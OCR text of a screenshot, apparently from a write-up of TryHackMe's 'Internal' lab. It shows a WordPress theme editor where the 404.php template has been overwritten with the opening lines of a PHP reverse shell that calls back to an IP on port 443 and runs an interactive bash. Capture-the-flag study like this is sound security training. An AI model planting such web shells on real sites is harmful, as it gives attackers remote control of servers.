 TryHackMe | Internal
Edit Themes ‹ Internal — Wo
Online - Reverse Shell Ge
internal.thm/blog/wp-admin/theme-editor.php?file=404.php&theme=twentyseventeen
17
Recon
Exploitation
Priv Esc
Cryptography
Steganography
Obfuscation
TTPs
Misc
CTFs
Internal
3
0
New
Howdy, admin
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Theme Editor
1
Plugins 1
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Seventeen: 404 Template (404.php)
Select theme to edit:
Twenty Sevente
Select
Selected file content:
3
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-
reverse-shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '10.18.61.134';
8 $port = 443;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; /bin/bash -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17 $pid = pcntl_fork();
18
19 if ($pid == -1) {
20 printit("ERROR: Can't fork");
21 exit(1);
22 }
23
24 if ($pid) {
25 exit(0); // Parent exits
26 }
27 if (posix_setsid() == -1) {
28 printit("Error: Can't setsid()");
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
2
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
(header.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Documentation:
Function Name...
Look Up
File edited successfully.
Update File
4